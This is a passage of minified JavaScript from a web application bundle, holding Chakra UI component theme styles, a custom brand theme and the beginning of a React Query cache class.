scale(1.15)"}},horizontal:{top:"50%",transform:"translateY(-50%)",_active:{transform:"translateY(-50%) scale(1.15)"}}});return{...r,w:r5.reference,h:r5.reference,display:"flex",alignItems:"center",justifyContent:"center",position:"absolute",outline:0,zIndex:1,borderRadius:"full",bg:"white",boxShadow:"base",border:"1px solid",borderColor:"transparent",transitionProperty:"transform",transitionDuration:"normal",_focusVisible:{boxShadow:"outline"},_disabled:{bg:"gray.300"}}}),r7=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{width:"inherit",height:"inherit",[r3.variable]:`colors.${t}.500`,_dark:{[r3.variable]:`colors.${t}.200`},bg:r3.reference}}),ne=r1({baseStyle:r2(e=>({container:r6(e),track:r8(e),thumb:r9(e),filledTrack:r7(e)})),sizes:{lg:r2({container:{[r5.variable]:"sizes.4",[r4.variable]:"sizes.1"}}),md:r2({container:{[r5.variable]:"sizes.3.5",[r4.variable]:"sizes.1"}}),sm:r2({container:{[r5.variable]:"sizes.2.5",[r4.variable]:"sizes.0.5"}})},defaultProps:{size:"md",colorScheme:"blue"}}),nt=e3("spinner-size"),nr=(0,eu.k0)({width:[nt.reference],height:[nt.reference]}),nn={xs:(0,eu.k0)({[nt.variable]:"sizes.3"}),sm:(0,eu.k0)({[nt.variable]:"sizes.4"}),md:(0,eu.k0)({[nt.variable]:"sizes.6"}),lg:(0,eu.k0)({[nt.variable]:"sizes.8"}),xl:(0,eu.k0)({[nt.variable]:"sizes.12"})},ni=(0,eu.fj)({baseStyle:nr,sizes:nn,defaultProps:{size:"md"}}),{defineMultiStyleConfig:no,definePartsStyle:na}=(0,eu.D)(eY.keys),ns=no({baseStyle:na({container:{},label:(0,eu.k0)({fontWeight:"medium"}),helpText:(0,eu.k0)({opacity:.8,marginBottom:"2"}),number:(0,eu.k0)({verticalAlign:"baseline",fontWeight:"semibold"}),icon:(0,eu.k0)({marginEnd:1,w:"3.5",h:"3.5",verticalAlign:"middle"})}),sizes:{md:na({label:{fontSize:"sm"},helpText:{fontSize:"sm"},number:{fontSize:"2xl"}})},defaultProps:{size:"md"}}),nl=(0,eu.gJ)("kbd-bg"),nu=(0,eu.k0)({[nl.variable]:"colors.gray.100",_dark:{[nl.variable]:"colors.whiteAlpha.100"},bg:nl.reference,borderRadius:"md",borderWidth:"1px",borderBottomWidth:"3px",fontSize:"0.8em",fontWeight:"bold",lineHeight:"normal",px:"0.4em",whiteSpace:"nowrap"}),nc=(0,eu.fj)({baseStyle:nu}),nd=(0,eu.k0)({transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focusVisible:{boxShadow:"outline"}}),nh=(0,eu.fj)({baseStyle:nd}),{defineMultiStyleConfig:nf,definePartsStyle:np}=(0,eu.D)(eU.keys),nm=nf({baseStyle:np({icon:(0,eu.k0)({marginEnd:"2",display:"inline",verticalAlign:"text-bottom"})})}),{defineMultiStyleConfig:ng,definePartsStyle:ny}=(0,eu.D)(eW.keys),nv=(0,eu.gJ)("menu-bg"),nb=(0,eu.gJ)("menu-shadow"),nx=(0,eu.k0)({[nv.variable]:"#fff",[nb.variable]:"shadows.sm",_dark:{[nv.variable]:"colors.gray.700",[nb.variable]:"shadows.dark-lg"},color:"inherit",minW:"3xs",py:"2",zIndex:1,borderRadius:"md",borderWidth:"1px",bg:nv.reference,boxShadow:nb.reference}),nw=(0,eu.k0)({py:"1.5",px:"3",transitionProperty:"background",transitionDuration:"ultra-fast",transitionTimingFunction:"ease-in",_focus:{[nv.variable]:"colors.gray.100",_dark:{[nv.variable]:"colors.whiteAlpha.100"}},_active:{[nv.variable]:"colors.gray.200",_dark:{[nv.variable]:"colors.whiteAlpha.200"}},_expanded:{[nv.variable]:"colors.gray.100",_dark:{[nv.variable]:"colors.whiteAlpha.100"}},_disabled:{opacity:.4,cursor:"not-allowed"},bg:nv.reference}),nS=(0,eu.k0)({mx:4,my:2,fontWeight:"semibold",fontSize:"sm"}),nk=(0,eu.k0)({opacity:.6}),nE=(0,eu.k0)({border:0,borderBottom:"1px solid",borderColor:"inherit",my:"2",opacity:.6}),nC=ng({baseStyle:ny({button:(0,eu.k0)({transitionProperty:"common",transitionDuration:"normal"}),list:nx,item:nw,groupTitle:nS,command:nk,divider:nE})}),{defineMultiStyleConfig:nA,definePartsStyle:nP}=(0,eu.D)(eq.keys),n_=(0,eu.gJ)("modal-bg"),nT=(0,eu.gJ)("modal-shadow"),nR=(0,eu.k0)({bg:"blackAlpha.600",zIndex:"modal"}),nj=(0,eu.k0)(e=>{let{isCentered:t,scrollBehavior:r}=e;return{display:"flex",zIndex:"modal",justifyContent:"center",alignItems:t?"center":"flex-start",overflow:"inside"===r?"hidden":"auto",overscrollBehaviorY:"none"}}),nO=(0,eu.k0)(e=>{let{scrollBehavior:t}=e;return{borderRadius:"md",color:"inherit",my:"16",zIndex:"modal",maxH:"inside"===t?"calc(100% - 7.5rem)":void 0,[n_.variable]:"colors.white",[nT.variable]:"shadows.lg",_dark:{[n_.variable]:"colors.gray.700",[nT.variable]:"shadows.dark-lg"},bg:n_.reference,boxShadow:nT.reference}}),nB=(0,eu.k0)({px:"6",py:"4",fontSize:"xl",fontWeight:"semibold"}),nF=(0,eu.k0)({position:"absolute",top:"2",insetEnd:"3"}),nz=(0,eu.k0)(e=>{let{scrollBehavior:t}=e;return{px:"6",py:"2",flex:"1",overflow:"inside"===t?"auto":void 0}}),nD=(0,eu.k0)({px:"6",py:"4"});function nM(e){return"full"===e?nP({dialog:{maxW:"100vw",minH:"$100vh",my:"0",borderRadius:"0"}}):nP({dialog:{maxW:e}})}var nI=nA({baseStyle:nP(e=>({overlay:nR,dialogContainer:rT(nj,e),dialog:rT(nO,e),header:nB,closeButton:nF,body:rT(nz,e),footer:nD})),sizes:{xs:nM("xs"),sm:nM("sm"),md:nM("md"),lg:nM("lg"),xl:nM("xl"),"2xl":nM("2xl"),"3xl":nM("3xl"),"4xl":nM("4xl"),"5xl":nM("5xl"),"6xl":nM("6xl"),full:nM("full")},defaultProps:{size:"md"}}),{defineMultiStyleConfig:nL,definePartsStyle:n$}=(0,eu.D)(eH.keys),nV=e3("number-input-stepper-width"),nN=e3("number-input-input-padding"),nU=ti(nV).add("0.5rem").toString(),nW=e3("number-input-bg"),nq=e3("number-input-color"),nH=e3("number-input-border-color"),nG=(0,eu.k0)({[nV.variable]:"sizes.6",[nN.variable]:nU}),nZ=(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rT(rc.baseStyle,e))?void 0:t.field)?r:{}}),nQ=(0,eu.k0)({width:nV.reference}),nK=(0,eu.k0)({borderStart:"1px solid",borderStartColor:nH.reference,color:nq.reference,bg:nW.reference,[nq.variable]:"colors.chakra-body-text",[nH.variable]:"colors.chakra-border-color",_dark:{[nq.variable]:"colors.whiteAlpha.800",[nH.variable]:"colors.whiteAlpha.300"},_active:{[nW.variable]:"colors.gray.200",_dark:{[nW.variable]:"colors.whiteAlpha.300"}},_disabled:{opacity:.4,cursor:"not-allowed"}});function nJ(e){var t,r,n;let i=null==(t=rc.sizes)?void 0:t[e],o={lg:"md",md:"md",sm:"sm",xs:"sm"},a=null!=(n=null==(r=i.field)?void 0:r.fontSize)?n:"md",s=e_.fontSizes[a];return n$({field:{...i.field,paddingInlineEnd:nN.reference,verticalAlign:"top"},stepper:{fontSize:ti(s).multiply(.75).toString(),_first:{borderTopEndRadius:o[e]},_last:{borderBottomEndRadius:o[e],mt:"-1px",borderTopWidth:1}}})}var nY=nL({baseStyle:n$(e=>{var t;return{root:nG,field:null!=(t=rT(nZ,e))?t:{},stepperGroup:nQ,stepper:nK}}),sizes:{xs:nJ("xs"),sm:nJ("sm"),md:nJ("md"),lg:nJ("lg")},variants:rc.variants,defaultProps:rc.defaultProps}),nX=(0,eu.k0)({...null==(E=rc.baseStyle)?void 0:E.field,textAlign:"center"}),n0={lg:(0,eu.k0)({fontSize:"lg",w:12,h:12,borderRadius:"md"}),md:(0,eu.k0)({fontSize:"md",w:10,h:10,borderRadius:"md"}),sm:(0,eu.k0)({fontSize:"sm",w:8,h:8,borderRadius:"sm"}),xs:(0,eu.k0)({fontSize:"xs",w:6,h:6,borderRadius:"sm"})},n1={outline:(0,eu.k0)(e=>{var t,r,n;return null!=(n=null==(r=rT(null==(t=rc.variants)?void 0:t.outline,e))?void 0:r.field)?n:{}}),flushed:(0,eu.k0)(e=>{var t,r,n;return null!=(n=null==(r=rT(null==(t=rc.variants)?void 0:t.flushed,e))?void 0:r.field)?n:{}}),filled:(0,eu.k0)(e=>{var t,r,n;return null!=(n=null==(r=rT(null==(t=rc.variants)?void 0:t.filled,e))?void 0:r.field)?n:{}}),unstyled:null!=(A=null==(C=rc.variants)?void 0:C.unstyled.field)?A:{}},n2=(0,eu.fj)({baseStyle:nX,sizes:n0,variants:n1,defaultProps:rc.defaultProps}),{defineMultiStyleConfig:n5,definePartsStyle:n4}=(0,eu.D)(eG.keys),n3=e3("popper-bg"),n6=e3("popper-arrow-bg"),n8=e3("popper-arrow-shadow-color"),n9=n5({baseStyle:n4({popper:(0,eu.k0)({zIndex:10}),content:(0,eu.k0)({[n3.variable]:"colors.white",bg:n3.reference,[n6.variable]:n3.reference,[n8.variable]:"colors.gray.200",_dark:{[n3.variable]:"colors.gray.700",[n8.variable]:"colors.whiteAlpha.300"},width:"xs",border:"1px solid",borderColor:"inherit",borderRadius:"md",boxShadow:"sm",zIndex:"inherit",_focusVisible:{outline:0,boxShadow:"outline"}}),header:(0,eu.k0)({px:3,py:2,borderBottomWidth:"1px"}),body:(0,eu.k0)({px:3,py:2}),footer:(0,eu.k0)({px:3,py:2,borderTopWidth:"1px"}),closeButton:(0,eu.k0)({position:"absolute",borderRadius:"md",top:1,insetEnd:2,padding:2})})}),{definePartsStyle:n7,defineMultiStyleConfig:ie}=(0,eu.D)(eI.keys),it=(0,eu.gJ)("drawer-bg"),ir=(0,eu.gJ)("drawer-box-shadow");function ii(e){return"full"===e?n7({dialog:{maxW:"100vw",h:"100vh"}}):n7({dialog:{maxW:e}})}var io=(0,eu.k0)({bg:"blackAlpha.600",zIndex:"overlay"}),ia=(0,eu.k0)({display:"flex",zIndex:"modal",justifyContent:"center"}),is=(0,eu.k0)(e=>{let{isFullHeight:t}=e;return{...t&&{height:"100vh"},zIndex:"modal",maxH:"100vh",color:"inherit",[it.variable]:"colors.white",[ir.variable]:"shadows.lg",_dark:{[it.variable]:"colors.gray.700",[ir.variable]:"shadows.dark-lg"},bg:it.reference,boxShadow:ir.reference}}),il=(0,eu.k0)({px:"6",py:"4",fontSize:"xl",fontWeight:"semibold"}),iu=(0,eu.k0)({position:"absolute",top:"2",insetEnd:"3"}),ic=(0,eu.k0)({px:"6",py:"2",flex:"1",overflow:"auto"}),id=(0,eu.k0)({px:"6",py:"4"}),ih=ie({baseStyle:n7(e=>({overlay:io,dialogContainer:ia,dialog:rT(is,e),header:il,closeButton:iu,body:ic,footer:id})),sizes:{xs:ii("xs"),sm:ii("md"),md:ii("lg"),lg:ii("2xl"),xl:ii("4xl"),full:ii("full")},defaultProps:{size:"xs"}}),{definePartsStyle:ip,defineMultiStyleConfig:im}=(0,eu.D)(eL.keys),ig=im({baseStyle:ip({preview:(0,eu.k0)({borderRadius:"md",py:"1",transitionProperty:"common",transitionDuration:"normal"}),input:(0,eu.k0)({borderRadius:"md",py:"1",transitionProperty:"common",transitionDuration:"normal",width:"full",_focusVisible:{boxShadow:"outline"},_placeholder:{opacity:.6}}),textarea:(0,eu.k0)({borderRadius:"md",py:"1",transitionProperty:"common",transitionDuration:"normal",width:"full",_focusVisible:{boxShadow:"outline"},_placeholder:{opacity:.6}})})}),{definePartsStyle:iy,defineMultiStyleConfig:iv}=(0,eu.D)(e$.keys),ib=(0,eu.gJ)("form-control-color"),ix=iv({baseStyle:iy({container:{width:"100%",position:"relative"},requiredIndicator:(0,eu.k0)({marginStart:"1",[ib.variable]:"colors.red.500",_dark:{[ib.variable]:"colors.red.300"},color:ib.reference}),helperText:(0,eu.k0)({mt:"2",[ib.variable]:"colors.gray.600",_dark:{[ib.variable]:"colors.whiteAlpha.600"},color:ib.reference,lineHeight:"normal",fontSize:"sm"})})}),{definePartsStyle:iw,defineMultiStyleConfig:iS}=(0,eu.D)(eV.keys),ik=(0,eu.gJ)("form-error-color"),iE=iS({baseStyle:iw({text:(0,eu.k0)({[ik.variable]:"colors.red.500",_dark:{[ik.variable]:"colors.red.300"},color:ik.reference,mt:"2",fontSize:"sm",lineHeight:"normal"}),icon:(0,eu.k0)({marginEnd:"0.5em",[ik.variable]:"colors.red.500",_dark:{[ik.variable]:"colors.red.300"},color:ik.reference})})}),iC=(0,eu.k0)({fontSize:"md",marginEnd:"3",mb:"2",fontWeight:"medium",transitionProperty:"common",transitionDuration:"normal",opacity:1,_disabled:{opacity:.4}}),iA=(0,eu.fj)({baseStyle:iC}),iP=(0,eu.k0)({fontFamily:"heading",fontWeight:"bold"}),i_={"4xl":(0,eu.k0)({fontSize:["6xl",null,"7xl"],lineHeight:1}),"3xl":(0,eu.k0)({fontSize:["5xl",null,"6xl"],lineHeight:1}),"2xl":(0,eu.k0)({fontSize:["4xl",null,"5xl"],lineHeight:[1.2,null,1]}),xl:(0,eu.k0)({fontSize:["3xl",null,"4xl"],lineHeight:[1.33,null,1.2]}),lg:(0,eu.k0)({fontSize:["2xl",null,"3xl"],lineHeight:[1.33,null,1.2]}),md:(0,eu.k0)({fontSize:"xl",lineHeight:1.2}),sm:(0,eu.k0)({fontSize:"md",lineHeight:1.2}),xs:(0,eu.k0)({fontSize:"sm",lineHeight:1.2})},iT=(0,eu.fj)({baseStyle:iP,sizes:i_,defaultProps:{size:"xl"}}),{defineMultiStyleConfig:iR,definePartsStyle:ij}=(0,eu.D)(eD.keys),iO=iR({baseStyle:ij({link:(0,eu.k0)({transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focusVisible:{boxShadow:"outline"}})})}),iB=(0,eu.k0)({lineHeight:"1.2",borderRadius:"md",fontWeight:"semibold",transitionProperty:"common",transitionDuration:"normal",_focusVisible:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{_disabled:{bg:"initial"}}}),iF=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e;if("gray"===t)return{color:tg("inherit","whiteAlpha.900")(e),_hover:{bg:tg("gray.100","whiteAlpha.200")(e)},_active:{bg:tg("gray.200","whiteAlpha.300")(e)}};let n=tV(`${t}.200`,.12)(r),i=tV(`${t}.200`,.24)(r);return{color:tg(`${t}.600`,`${t}.200`)(e),bg:"transparent",_hover:{bg:tg(`${t}.50`,n)(e)},_active:{bg:tg(`${t}.100`,i)(e)}}}),iz=(0,eu.k0)(e=>{let{colorScheme:t}=e,r=tg("gray.200","whiteAlpha.300")(e);return{border:"1px solid",borderColor:"gray"===t?r:"currentColor",".chakra-button__group[data-attached][data-orientation=horizontal] > &:not(:last-of-type)":{marginEnd:"-1px"},".chakra-button__group[data-attached][data-orientation=vertical] > &:not(:last-of-type)":{marginBottom:"-1px"},...rT(iF,e)}}),iD={yellow:{bg:"yellow.400",color:"black",hoverBg:"yellow.500",activeBg:"yellow.600"},cyan:{bg:"cyan.400",color:"black",hoverBg:"cyan.500",activeBg:"cyan.600"}},iM=(0,eu.k0)(e=>{var t;let{colorScheme:r}=e;if("gray"===r){let t=tg("gray.100","whiteAlpha.200")(e);return{bg:t,_hover:{bg:tg("gray.200","whiteAlpha.300")(e),_disabled:{bg:t}},_active:{bg:tg("gray.300","whiteAlpha.400")(e)}}}let{bg:n=`${r}.500`,color:i="white",hoverBg:o=`${r}.600`,activeBg:a=`${r}.700`}=null!=(t=iD[r])?t:{},s=tg(n,`${r}.200`)(e);return{bg:s,color:tg(i,"gray.800")(e),_hover:{bg:tg(o,`${r}.300`)(e),_disabled:{bg:s}},_active:{bg:tg(a,`${r}.400`)(e)}}}),iI=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{padding:0,height:"auto",lineHeight:"normal",verticalAlign:"baseline",color:tg(`${t}.500`,`${t}.200`)(e),_hover:{textDecoration:"underline",_disabled:{textDecoration:"none"}},_active:{color:tg(`${t}.700`,`${t}.500`)(e)}}}),iL=(0,eu.k0)({bg:"none",color:"inherit",display:"inline",lineHeight:"inherit",m:"0",p:"0"}),i$={lg:(0,eu.k0)({h:"12",minW:"12",fontSize:"lg",px:"6"}),md:(0,eu.k0)({h:"10",minW:"10",fontSize:"md",px:"4"}),sm:(0,eu.k0)({h:"8",minW:"8",fontSize:"sm",px:"3"}),xs:(0,eu.k0)({h:"6",minW:"6",fontSize:"xs",px:"2"})},iV=(0,eu.fj)({baseStyle:iB,variants:{ghost:iF,outline:iz,solid:iM,link:iI,unstyled:iL},sizes:i$,defaultProps:{variant:"solid",size:"md",colorScheme:"gray"}}),{definePartsStyle:iN,defineMultiStyleConfig:iU}=(0,eu.D)(e5.keys),iW=(0,eu.gJ)("card-bg"),iq=(0,eu.gJ)("card-padding"),iH=(0,eu.gJ)("card-shadow"),iG=(0,eu.gJ)("card-radius"),iZ=(0,eu.gJ)("card-border-width","0"),iQ=(0,eu.gJ)("card-border-color"),iK=iN({container:{[iW.variable]:"colors.chakra-body-bg",backgroundColor:iW.reference,boxShadow:iH.reference,borderRadius:iG.reference,color:"chakra-body-text",borderWidth:iZ.reference,borderColor:iQ.reference},body:{padding:iq.reference,flex:"1 1 0%"},header:{padding:iq.reference},footer:{padding:iq.reference}}),iJ={sm:iN({container:{[iG.variable]:"radii.base",[iq.variable]:"space.3"}}),md:iN({container:{[iG.variable]:"radii.md",[iq.variable]:"space.5"}}),lg:iN({container:{[iG.variable]:"radii.xl",[iq.variable]:"space.7"}})},iY=iU({baseStyle:iK,variants:{elevated:iN({container:{[iH.variable]:"shadows.base",_dark:{[iW.variable]:"colors.gray.700"}}}),outline:iN({container:{[iZ.variable]:"1px",[iQ.variable]:"colors.chakra-border-color"}}),filled:iN({container:{[iW.variable]:"colors.chakra-subtle-bg"}}),unstyled:{body:{[iq.variable]:0},header:{[iq.variable]:0},footer:{[iq.variable]:0}}},sizes:iJ,defaultProps:{variant:"elevated",size:"md"}}),iX=e3("close-button-size"),i0=e3("close-button-bg"),i1=(0,eu.k0)({w:[iX.reference],h:[iX.reference],borderRadius:"md",transitionProperty:"common",transitionDuration:"normal",_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{[i0.variable]:"colors.blackAlpha.100",_dark:{[i0.variable]:"colors.whiteAlpha.100"}},_active:{[i0.variable]:"colors.blackAlpha.200",_dark:{[i0.variable]:"colors.whiteAlpha.200"}},_focusVisible:{boxShadow:"outline"},bg:i0.reference}),i2={lg:(0,eu.k0)({[iX.variable]:"sizes.10",fontSize:"md"}),md:(0,eu.k0)({[iX.variable]:"sizes.8",fontSize:"xs"}),sm:(0,eu.k0)({[iX.variable]:"sizes.6",fontSize:"2xs"})},i5=(0,eu.fj)({baseStyle:i1,sizes:i2,defaultProps:{size:"md"}}),{variants:i4,defaultProps:i3}=t8,i6=(0,eu.k0)({fontFamily:"mono",fontSize:"sm",px:"0.2em",borderRadius:"sm"}),i8=(0,eu.fj)({baseStyle:i6,variants:i4,defaultProps:i3}),i9=(0,eu.k0)({w:"100%",mx:"auto",maxW:"prose",px:"4"}),i7=(0,eu.fj)({baseStyle:i9}),oe=(0,eu.k0)({opacity:.6,borderColor:"inherit"}),ot=(0,eu.k0)({borderStyle:"solid"}),or=(0,eu.k0)({borderStyle:"dashed"}),on=(0,eu.fj)({baseStyle:oe,variants:{solid:ot,dashed:or},defaultProps:{variant:"solid"}}),{definePartsStyle:oi,defineMultiStyleConfig:oo}=(0,eu.D)(eB.keys),oa=oo({baseStyle:oi({container:(0,eu.k0)({borderTopWidth:"1px",borderColor:"inherit",_last:{borderBottomWidth:"1px"}}),button:(0,eu.k0)({transitionProperty:"common",transitionDuration:"normal",fontSize:"md",_focusVisible:{boxShadow:"outline"},_hover:{bg:"blackAlpha.50"},_disabled:{opacity:.4,cursor:"not-allowed"},px:"4",py:"2"}),panel:(0,eu.k0)({pt:"2",px:"4",pb:"5"}),icon:(0,eu.k0)({fontSize:"1.25em"})})}),{definePartsStyle:os,defineMultiStyleConfig:ol}=(0,eu.D)(eF.keys),ou=(0,eu.gJ)("alert-fg"),oc=(0,eu.gJ)("alert-bg");function od(e){let{theme:t,colorScheme:r}=e,n=tV(`${r}.200`,.16)(t);return{light:`colors.${r}.100`,dark:n}}var oh=ol({baseStyle:os({container:{bg:oc.reference,px:"4",py:"3"},title:{fontWeight:"bold",lineHeight:"6",marginEnd:"2"},description:{lineHeight:"6"},icon:{color:ou.reference,flexShrink:0,marginEnd:"3",w:"5",h:"6"},spinner:{color:ou.reference,flexShrink:0,marginEnd:"3",w:"5",h:"5"}}),variants:{subtle:os(e=>{let{colorScheme:t}=e,r=od(e);return{container:{[ou.variable]:`colors.${t}.500`,[oc.variable]:r.light,_dark:{[ou.variable]:`colors.${t}.200`,[oc.variable]:r.dark}}}}),"left-accent":os(e=>{let{colorScheme:t}=e,r=od(e);return{container:{[ou.variable]:`colors.${t}.500`,[oc.variable]:r.light,_dark:{[ou.variable]:`colors.${t}.200`,[oc.variable]:r.dark},paddingStart:"3",borderStartWidth:"4px",borderStartColor:ou.reference}}}),"top-accent":os(e=>{let{colorScheme:t}=e,r=od(e);return{container:{[ou.variable]:`colors.${t}.500`,[oc.variable]:r.light,_dark:{[ou.variable]:`colors.${t}.200`,[oc.variable]:r.dark},pt:"2",borderTopWidth:"4px",borderTopColor:ou.reference}}}),solid:os(e=>{let{colorScheme:t}=e;return{container:{[ou.variable]:"colors.white",[oc.variable]:`colors.${t}.500`,_dark:{[ou.variable]:"colors.gray.900",[oc.variable]:`colors.${t}.200`},color:ou.reference}}})},defaultProps:{variant:"subtle",colorScheme:"blue"}}),{definePartsStyle:of,defineMultiStyleConfig:op}=(0,eu.D)(ez.keys),om=(0,eu.gJ)("avatar-border-color"),og=(0,eu.gJ)("avatar-bg"),oy=(0,eu.k0)({borderRadius:"full",border:"0.2em solid",[om.variable]:"white",_dark:{[om.variable]:"colors.gray.800"},borderColor:om.reference}),ov=(0,eu.k0)({[og.variable]:"colors.gray.200",_dark:{[og.variable]:"colors.whiteAlpha.400"},bgColor:og.reference}),ob=(0,eu.gJ)("avatar-background"),ox=(0,eu.k0)(e=>{let{name:t,theme:r}=e,n=t?function(e){var t;let r=tU();return!e||tD(e)?r:e.string&&e.colors?function(e,t){let r=0;if(0===e.length)return t[0];for(let t=0;t<e.length;t+=1)r=e.charCodeAt(t)+((r<<5)-r),r&=r;return r=(r%t.length+t.length)%t.length,t[r]}(e.string,e.colors):e.string&&!e.colors?function(e){let t=0;if(0===e.length)return t.toString();for(let r=0;r<e.length;r+=1)t=e.charCodeAt(r)+((t<<5)-t),t&=t;let r="#";for(let e=0;e<3;e+=1){let n=t>>8*e&255;r+=`00${n.toString(16)}`.substr(-2)}return r}(e.string):e.colors&&!e.string?(t=e.colors)[Math.floor(Math.random()*t.length)]:r}({string:t}):"colors.gray.400",i=t$(n)(r),o="white";return i||(o="gray.800"),{bg:ob.reference,"&:not([data-loaded])":{[ob.variable]:n},color:o,[om.variable]:"colors.white",_dark:{[om.variable]:"colors.gray.800"},borderColor:om.reference,verticalAlign:"top"}});function ow(e){let t="100%"!==e?eR[e]:void 0;return of({container:{width:e,height:e,fontSize:`calc(${null!=t?t:e} / 2.5)`},excessLabel:{width:e,height:e},label:{fontSize:`calc(${null!=t?t:e} / 2.5)`,lineHeight:"100%"!==e?null!=t?t:e:void 0}})}var oS=op({baseStyle:of(e=>({badge:rT(oy,e),excessLabel:rT(ov,e),container:rT(ox,e)})),sizes:{"2xs":ow(4),xs:ow(6),sm:ow(8),md:ow(12),lg:ow(16),xl:ow(24),"2xl":ow(32),full:ow("100%")},defaultProps:{size:"md"}}),ok={colors:{"chakra-body-text":{_light:"gray.800",_dark:"whiteAlpha.900"},"chakra-body-bg":{_light:"white",_dark:"gray.800"},"chakra-border-color":{_light:"gray.200",_dark:"whiteAlpha.300"},"chakra-subtle-bg":{_light:"gray.100",_dark:"gray.700"},"chakra-placeholder-color":{_light:"gray.500",_dark:"whiteAlpha.400"}}},oE={global:{body:{fontFamily:"body",color:"chakra-body-text",bg:"chakra-body-bg",transitionProperty:"background-color",transitionDuration:"normal",lineHeight:"base"},"*::placeholder":{color:"chakra-placeholder-color"},"*, *::before, &::after":{borderColor:"chakra-border-color"}}},oC={useSystemColorMode:!1,initialColorMode:"light",cssVarPrefix:"chakra"},oA={semanticTokens:ok,direction:"ltr",...ej,components:{Accordion:oa,Alert:oh,Avatar:oS,Badge:t8,Breadcrumb:iO,Button:iV,Checkbox:rM,CloseButton:i5,Code:i8,Container:i7,Divider:on,Drawer:ih,Editable:ig,Form:ix,FormError:iE,FormLabel:iA,Heading:iT,Input:rc,Kbd:nc,Link:nh,List:nm,Menu:nC,Modal:nI,NumberInput:nY,PinInput:n2,Popover:n9,Progress:rP,Radio:rV,Select:rG,Skeleton:rJ,SkipLink:r0,Slider:ne,Spinner:ni,Stat:ns,Switch:tm,Table:tS,Tabs:tX,Tag:ri,Textarea:rp,Tooltip:rb,Card:iY},styles:oE,config:oC},oP={semanticTokens:ok,direction:"ltr",components:{},...ej,styles:oE,config:oC},o_=r(2206),oT=e=>function({children:t,theme:r=e,toastOptions:n,...i}){return(0,P.jsxs)(eP,{theme:r,...i,children:[(0,P.jsx)(o_.Qi,{value:null==n?void 0:n.defaultOptions,children:t}),(0,P.jsx)(o_.VW,{...n})]})},oR=oT(oA);oT(oP);var oj=["borders","breakpoints","colors","components","config","direction","fonts","fontSizes","fontWeights","letterSpacings","lineHeights","radii","shadows","sizes","space","styles","transition","zIndices"],oO=r(8554);function oB(e){return"function"==typeof e}var oF=e=>function(...t){var r;let n=[...t],i=t[t.length-1];return(r=i,(0,e6.Kn)(r)&&oj.every(e=>Object.prototype.hasOwnProperty.call(r,e))&&n.length>1)?n=n.slice(0,n.length-1):i=e,(function(...e){return t=>e.reduce((e,t)=>t(e),t)})(...n.map(e=>t=>oB(e)?e(t):function(...e){return oO({},...e,oD)}(t,e)))(i)},oz=oF(oA);function oD(e,t,r,n){if((oB(e)||oB(t))&&Object.prototype.hasOwnProperty.call(n,r))return(...r)=>{let n=oB(e)?e(...r):e,i=oB(t)?t(...r):t;return oO({},n,i,oD)}}oF(oP);let{definePartsStyle:oM,defineMultiStyleConfig:oI}=(0,eu.D)(eX.keys),oL=oM({track:{bg:"gray.300",_checked:{bg:"var(--switch-color)"}}}),o$=oI({baseStyle:oL});r(5686),r(5305),r(9132),r(4765),r(8676),r(7330),r(3643),r(9875),r(538),r(6653),r(3524),r(6037),r(6728),r(3690),r(3618),r(1263),r(1250),r(6225);let oV={brand:{100:"#681BBA",200:"#681BBA",300:"#EF4358",400:"#676767",500:"#E8B6EC"}},oN=oz({config:{initialColorMode:"light",useSystemColorMode:"false"},styles:{global:()=>({body:{fontWeight:"300",bg:"white",textSizeAdjust:"none"},":root":{textSizeAdjust:"none","--text-color":"black","--theme-color1":"black","--theme-color2":"red","--button-color":"black","--icon-color":"black"}})},components:{Switch:o$},colors:oV,fonts:{body:"Poppins, sans-serif"},textStyle:{bold:{fontSize:["16px","20px"],color:oV.brand["100"]}}});var oU=r(2161),oW=r(819),oq=r(81),oH=r(2379),oG=r(9643);class oZ extends oG.F{constructor(e){super(),this.abortSignalConsumed=!1,this.defaultOptions=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.cache=e.cache,this.logger=e.logger||oW._,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.initialState=e.state||function(e){let t="function"==typeof e.initialData?e.initialData():e.initialData,r=void 0!==t,n=r?"function"==typeof e.initialDataUpdatedAt?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:r?"success":"loading",fetchStatus:"idle"}}(this.options),this.state=this.initialState,this.scheduleGc()}get meta(){return this.options.meta}setOptions(e){this.options={...this.defaultOptions,...e},this.updateCacheTime(this.options.cacheTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.cache.remove(this)}setData(e,t){let r=(0,oU.oE)(this.state.data,e,this.options);return this.dispatch({data:r,type:"success",dataUpdatedAt:null==t?void 0:t.updatedAt,manual:null==t?void 0:t.manual}),r}setState(e,t){this.dispatch({type:"setState",state:e,setStateOptions:t})}cancel(e){var t;let r=this.promise;return null==(t=this.retryer)||t.cancel(e),r?r.then(oU.ZT).catch(oU.ZT):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.initialState)}isActive(){return this.observers.some(e=>!1!==e.options.enabled)}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(e=>e.getCurrentResult().isStale)}isStaleByTime(e=0){return this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,oU.Kp)(this.state.dataUpdatedAt,e)}onFocus(){var e;let t=this.observers.find(e=>e.shouldFetchOnWindowFocus());t&&t.refetch({cancelRefetch:!1}),null==(e=this.retryer)||e.continue()}onOnline(){var e;let 